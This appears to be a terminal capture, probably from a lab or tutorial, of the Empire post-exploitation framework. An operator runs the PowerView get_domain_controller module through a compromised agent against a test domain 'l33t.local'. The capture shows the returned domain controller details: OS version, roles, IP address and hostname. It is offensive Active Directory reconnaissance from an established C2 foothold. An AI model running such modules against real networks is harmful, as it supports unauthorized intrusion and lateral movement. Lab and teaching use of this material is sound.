 (Empire: powershell/situational_awareness/network/powerview/get_domain_controller) > set Domain L33T
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) > execute
[*] Tasked NK7F2WC6 to run TASK_CMD_JOB
[*] Agent NK7F2WC6 tasked with task ID 2
[*] Tasked agent NK7F2WC6 to run module powershell/situational_awareness/network/powerview/get_domain_controller
(Empire: powershell/situational_awareness/network/powerview/get_domain_controller) > [*] Agent NK7F2WC6 returned results.
Job started: 75ZBT6
[*] Valid results returned by 182.68.168.52
[*] Agent NK7F2WC6 returned results.
Forest : l33t.local
CurrentTime : 9/17/2018 12:00:46 PM
HighestCommittedUsn : 20795
OSVersion : Windows Server 2008 R2 Enterprise
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : l33t.local
IPAddress : 192.168.2.17
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {}
OutboundConnections : {}
Name : WIN-9PIACAHV7U3.l33t.local
Partitions : {DC=l33t,DC=local, CN=Configuration,DC=l33t,DC=loca
l, CN=Schema,CN=Configuration,DC=l33t,DC=local, DC=
DomainDnsZones,DC=l33t,DC=local...}